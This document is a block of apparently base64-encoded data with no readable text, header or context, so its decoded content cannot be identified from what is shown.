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
